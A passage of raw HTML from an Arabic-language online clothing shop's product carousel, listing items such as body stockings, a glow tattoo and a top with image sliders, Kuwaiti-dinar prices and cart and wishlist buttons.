https://be-stylish.net/wp-content/uploads/2023/12/O1CN01PsYT5P232HL9hZ10z_2215752577197-0-cib.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01z8w6BI232HLKkHICK_2215752577197-0-cib.jpg 1000w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN013jBWWh232HLDenh71_2215752577197-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" data-key="3b3dff253f" data-product-id="59002" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-45/?add-to-cart=59002" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59002" data-product_sku="bs044" aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59002" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/" data-id="59002" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-35/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59002"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-59012 status-publish first instock product_cat-new product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="59012">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01YCWzLY1CvXST4S6lw_2213298600143-0-cib.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01Ja8QI91CvXSV94X0L_2213298600143-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01XApmZr1CvXSbEKmv4_2213298600143-0-cib.jpg 800w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/O1CN01DlO97N1CvXSbELSVc_2213298600143-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/" data-key="3b3dff253f" data-product-id="59012" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/">بدى ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-45/?add-to-cart=59012" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="59012" data-product_sku="bs046." aria-label="إضافة إلى عربة التسوق: &quot;بدى ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدى ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59012" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/" data-id="59012" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%89-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-36/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="59012"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-57718 status-publish last instock product_cat-new product_cat-36 product_cat-accessories has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="57718">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib.jpg 1000w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-001.jpg 1000w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-002.jpg 1000w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-003.jpg 1000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-004.jpg 1000w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-005.jpg 1000w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-006.jpg 1000w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/Hi-007.jpg 1000w" data-image-id="7"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/O1CN01vAONMu2GZnDKLoXiP_959599030-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" data-key="3b3dff253f" data-product-id="57718" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/">تاتو مضئ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57718" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="57718" data-product_sku="asc017.." aria-label="تحديد الخيارات لـ &quot;تاتو مضئ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57718" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/" data-id="57718" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57718"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-20412 status-publish first instock product_cat-new product_cat-36 product_cat-barbie product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="20412">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a.webp 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" data-key="3b3dff253f" data-product-id="20412" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
